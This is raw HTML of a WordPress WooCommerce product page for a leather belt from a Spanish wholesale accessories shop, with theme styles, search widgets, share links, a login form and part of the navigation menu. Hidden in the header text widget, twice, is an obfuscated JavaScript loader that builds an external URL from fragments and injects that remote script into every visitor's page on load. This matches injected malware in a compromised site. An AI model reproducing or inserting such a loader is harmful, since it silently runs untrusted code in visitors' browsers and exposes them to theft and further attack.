<script></script><link rel="https://api.w.org/" href="https://e4complementos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://e4complementos.com/wp-json/wp/v2/product/61088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e4complementos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 6.9.4" />
<link rel="canonical" href="https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" />
<link rel='shortlink' href='https://e4complementos.com/?p=61088' />
<link rel="alternate" type="application/json+oembed" href="https://e4complementos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe4complementos.com%2Fproducto%2Fcinturon-de-piel-basico-acq-piel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://e4complementos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe4complementos.com%2Fproducto%2Fcinturon-de-piel-basico-acq-piel%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,2;" />
<meta name="generator" content="Redux 4.5.0" /><style>.product .images {position: relative;}</style><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>

                .woodmart-search-full-screen .aws-container .aws-search-form,
                .wd-search-full-screen .aws-container .aws-search-form {
                    padding-top: 0;
                    padding-right: 0;
                    padding-bottom: 0;
                    padding-left: 0;
                    height: 110px;
                    border: none;
                    background-color: transparent;
                    box-shadow: none;
                }

                .woodmart-search-full-screen .aws-container .aws-search-field,
                .wd-search-full-screen .aws-container .aws-search-field {
                    color: #333;
                    text-align: center;
                    font-weight: 600;
                    font-size: 48px;
                }

                .woodmart-search-full-screen .aws-container .aws-search-form .aws-form-btn,
                .wd-search-full-screen .aws-container .aws-search-form .aws-form-btn,
                .woodmart-search-full-screen .aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear,
                .wd-search-full-screen .aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear {
                    display: none !important;
                }

                .wd-search-full-screen-2.wd-fill.wd-opened {
                    display: block;
                    top: 30px;
                }

            </style>

        
            <script>

                window.addEventListener('load', function() {
                    var forms = document.querySelectorAll(".woodmart-search-form form, form.woodmart-ajax-search");

                    var awsFormHtml = "<div class=\"aws-container aws-js-seamless\" data-url=\"\/?wc-ajax=aws_action\" data-siteurl=\"https:\/\/e4complementos.com\" data-lang=\"es\" data-show-loader=\"true\" data-show-more=\"true\" data-show-page=\"true\" data-ajax-search=\"true\" data-show-clear=\"true\" data-mobile-screen=\"false\" data-use-analytics=\"false\" data-min-chars=\"1\" data-buttons-order=\"2\" data-timeout=\"300\" data-is-mobile=\"false\" data-page-id=\"61088\" data-tax=\"\" ><form class=\"aws-search-form\" action=\"https:\/\/e4complementos.com\/\" method=\"get\" role=\"search\" ><div class=\"aws-wrapper\"><label class=\"aws-search-label\" for=\"6977a24710744\">Buscar productos<\/label><input type=\"search\" name=\"s\" id=\"6977a24710744\" value=\"\" class=\"aws-search-field\" placeholder=\"Buscar productos\" autocomplete=\"off\" \/><input type=\"hidden\" name=\"post_type\" value=\"product\"><input type=\"hidden\" name=\"type_aws\" value=\"true\"><input type=\"hidden\" name=\"lang\" value=\"es\"><div class=\"aws-search-clear\"><span>\u00d7<\/span><\/div><div class=\"aws-loader\"><\/div><\/div><div class=\"aws-search-btn aws-form-btn\"><span class=\"aws-search-btn_icon\"><svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"24px\"><path d=\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"><\/path><\/svg><\/span><\/div><\/form><\/div>";

                    if ( forms ) {

                        for ( var i = 0; i < forms.length; i++ ) {
                            if ( forms[i].parentNode.outerHTML.indexOf('aws-container') === -1 ) {
                                forms[i].outerHTML = awsFormHtml;
                            }
                        }

                        window.setTimeout(function(){
                            jQuery('.aws-js-seamless').each( function() {
                                try {
                                    jQuery(this).aws_search();
                                } catch (error) {
                                    window.setTimeout(function(){
                                        try {
                                            jQuery(this).aws_search();
                                        } catch (error) {}
                                    }, 2000);
                                }
                            });
                        }, 1000);

                    }
                }, false);
            </script>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-61088 theme-woodmart 2 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.6 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/&media=https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg&description=Cintur%C3%B3n+de+piel+b%C3%A1sico+%26%238220%3BWILDZONE%26%238221%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/&media=https://e4complementos.com/wp-content/uploads/2015/12/cinturon_piel_pase_35_99160c.jpg&description=Cintur%C3%B3n+de+piel+b%C3%A1sico+%26%238220%3BWILDZONE%26%238221%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://e4complementos.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://e4complementos.com/wp-content/uploads/2023/09/E4-COMPLEMENTOS-LOGO.png" alt="E4 Complementos" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://e4complementos.com/mi-cuenta/" title="Mi cuenta">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				INICIAR SESIÓN/REGISTRO			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ENTRAR</span><a class="create-account-link" href="https://e4complementos.com/mi-cuenta/?action=register">Crear Cuenta</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://e4complementos.com/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1234d43e0e" /><input type="hidden" name="_wp_http_referer" value="/producto/cinturon-de-piel-basico-acq-piel/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<div class="login-form-footer">
					<a href="https://e4complementos.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">¿Has perdido tu contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordar Contraseña" aria-label="Recordar Contraseña" /> <span>Recordar Contraseña</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://e4complementos.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"></span>
				</span>
	</a>
	</div>
<div class="wd-header-html whb-html-block-element"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://e4complementos.com" data-lang="es" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="61088" data-tax="" ><form class="aws-search-form" action="https://e4complementos.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6977a24713919">Buscar productos</label><input type="search" name="s" id="6977a24713919" value="" class="aws-search-field" placeholder="Buscar productos" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="es"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://e4complementos.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://e4complementos.com/wp-content/uploads/2023/09/E4-COMPLEMENTOS-LOGO.png" alt="E4 Complementos" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://e4complementos.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-109273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109273 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-109274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109274 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/carteras-y-billeteras-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CARTERAS Y BILLETERAS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109276 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/billeteros-caballero-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-109277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109277 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-con-monedero-al-por-mayor/" class="woodmart-nav-link">CON MONEDERO</a></li>
		<li id="menu-item-109278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109278 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-sin-monedero-al-por-mayor/" class="woodmart-nav-link">SIN MONEDERO</a></li>
	</ul>
</li>
	<li id="menu-item-109279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109279 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/carteras-de-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109280 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/carteras-juveniles-al-por-mayor/" class="woodmart-nav-link">JUVENILES</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-109281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109281 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-juveniles-chica-al-por-mayor/" class="woodmart-nav-link">CHICA</a></li>
		<li id="menu-item-109282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109282 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-juveniles-chico-al-por-mayor/" class="woodmart-nav-link">CHICO</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109283 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/marroquineria-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">MARROQUINERIA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109284 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/monederos-baratos-al-por-mayor/" class="woodmart-nav-link">BÁSICOS</a></li>
	<li id="menu-item-109285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109285 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/monederos-al-por-mayor/" class="woodmart-nav-link">PEQUEÑA MARROQUINERIA</a></li>
	<li id="menu-item-109286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109286 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/llaveros-al-por-mayor/" class="woodmart-nav-link">LLAVEROS</a></li>
	<li id="menu-item-109287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109287 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/pitilleras-al-por-mayor/" class="woodmart-nav-link">PITILLERAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109288 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/bolsos-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">BOLSOS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109289 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/bolsos-para-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109290 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/bolsos-de-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109291 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/cacharel-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CACHAREL</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
